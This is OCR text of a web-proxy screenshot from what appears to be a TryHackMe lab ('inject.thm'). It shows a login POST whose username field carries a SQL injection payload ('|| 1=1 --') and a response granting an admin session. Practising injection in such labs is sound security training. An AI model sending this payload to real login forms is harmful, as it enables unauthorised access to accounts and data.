 user login ×
admin login ×
+
Send
Cancel
<
>
Target: http://inject.thm
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /functions.php HTTP/1.1
2 Host: inject.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 67
10 Origin: http://inject.thm
11 Connection: close
12 Referer: http://inject.thm/login.php
13 Cookie: PHPSESSID=87jdgjj68n1ljj8s32n7qaht65
14 Priority: u=0
15
16 username=user1%27%20||%201=1%20--+&password=
Password&function=login
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Feb 2025 03:01:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"status":"success","message":"Login
successful","is_admin":"true","first_name":"d
ev","last_name":"dev","redirect_link":"dashbo
ard.php?isadmin=false"}